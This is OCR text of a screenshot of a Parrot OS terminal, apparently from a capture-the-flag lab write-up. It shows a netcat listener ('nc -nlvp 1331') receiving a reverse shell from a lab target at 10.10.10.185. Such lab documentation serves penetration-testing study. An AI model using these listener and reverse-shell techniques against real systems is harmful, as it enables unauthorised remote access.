 Applications Places System Wed Jul 15, 08:59
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[dosxuz@parrot]─[~/magic]
└──╼ $nc -nlvp 1331
listening on [any] 1331 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.185] 40156
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:sudo- 1:nc* "parrot" 08:59 15-Jul-20
Menu Mozilla Firefox Parrot Terminal Burp Suite Community ...